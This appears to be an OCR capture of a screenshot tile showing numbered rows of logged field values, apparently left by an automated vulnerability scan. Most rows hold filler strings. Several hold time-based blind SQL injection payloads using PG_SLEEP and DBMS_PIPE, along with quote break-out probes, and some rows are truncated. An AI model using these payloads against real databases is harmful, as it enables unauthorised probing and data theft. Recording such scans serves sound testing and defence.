
127
uSuCqWpn' OR 211=(SELECT 211 FROM PG_SLEEP(15))-
128
MmzHrrdb,MmzHrrdb
129
MmzHrrdb,MmzHrrdb
130
MmzHrrdb,MmzHrrdb
131
MmzHrrdb,MmzHrrdb
132
MmzHrrdb,rzXeHjWm')) OR 189=(SELECT 189 FROM PG_
133
iqeyStNy') OR 622=(SELECT 622 FROM PG_SLEEP(15))--
134
MmzHrrdb,MmzHrrdb
135
MmzHrrdb,MmzHrrdb
136
MmzHrrdb,MmzHrrdb
137
MmzHrrdb,MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR
138
GpxPewx2')) OR 767=(SELECT 767 FROM PG_SLEEP(15))
139
MmzHrrdb,1'"
140
MmzHrrdb,1????%2527%2522
141
MmzHrrdb,MmzHrrdb